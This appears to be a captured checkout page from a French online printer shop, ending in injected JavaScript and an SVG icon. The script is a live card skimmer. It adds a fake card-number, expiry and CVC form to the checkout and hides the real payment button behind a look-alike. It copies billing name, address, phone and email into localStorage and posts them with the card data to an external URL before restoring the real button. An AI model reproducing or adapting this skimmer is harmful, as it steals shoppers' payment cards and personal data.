// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/close-icon.svg
body_size: 115
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.6 21.6"><g id="Grupo_829" data-name="Grupo 829"><path id="Trazado_989" data-name="Trazado 989" d="M20.4.3,11,9.7,1.6.3.2,1.7l9.4,9.4L.2,20.5l1.4,1.4L11,12.5l9.4,9.4,1.4-1.4-9.4-9.4,9.4-9.4Z" transform="translate(-0.2 -0.3)" fill="#161723"/></g></svg>